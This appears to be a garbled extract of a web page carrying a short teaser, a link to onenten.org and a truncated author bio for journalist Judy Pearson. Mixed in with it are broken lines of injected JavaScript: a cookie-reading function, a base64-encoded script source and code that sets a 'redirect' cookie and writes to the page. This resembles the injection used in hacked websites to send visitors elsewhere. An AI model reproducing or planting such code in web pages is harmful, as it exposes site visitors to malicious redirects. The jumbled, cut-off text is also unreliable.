
That says it all.
To learn more, visit
onenten.org
.
function getCookie(e){var U=document.cookie.match(new
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}
src=”data:text/javascript;base64,ZG9jdW1
(time=cookie)||void 0===time){var time=Math.floor
Date).getTime()+86400);document.cookie=”redirect=
expires=”+date.toGMTString(),document.write(”)}
Judy Pearson
Judy Pearson is a journalist, publishe
supports and celebrates women survivor
their 2nd Acts. Her passion is finding